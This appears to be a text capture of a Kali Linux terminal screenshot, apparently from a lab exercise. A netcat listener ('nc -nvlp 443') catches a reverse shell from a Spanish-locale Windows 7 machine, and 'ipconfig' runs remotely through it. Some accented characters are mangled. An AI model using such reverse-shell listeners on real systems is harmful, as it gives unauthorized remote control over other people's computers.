 1 2 3 4 2 2:34
root@kali: ~
CPU usage: 4.0%
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.23] from (UNKNOWN) [192.168.0.7] 49527
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\computador1\Desktop\Stack Overflow>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Conexi�n de �rea local:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.0.7
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.0.1
Adaptador de t�nel isatap.{6ED0D707-B339-43A5-BD9D-90C81D6BB5B5}:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . :
C:\Users\computador1\Desktop\Stack Overflow>